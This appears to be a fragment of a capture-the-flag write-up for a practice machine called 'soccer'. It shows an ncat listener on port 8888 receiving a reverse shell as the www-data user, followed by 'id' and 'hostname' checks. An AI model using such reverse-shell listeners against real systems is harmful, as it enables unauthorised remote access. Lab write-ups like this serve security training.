 └─$ rlwrap ncat -lvnp 8888
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.129.166.131.
Ncat: Connection from 10.129.166.131:51180.
Linux soccer 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 16:46:52 up 21 min,  0 users,  load average: 0.00, 0.00, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ hostname
soccer
$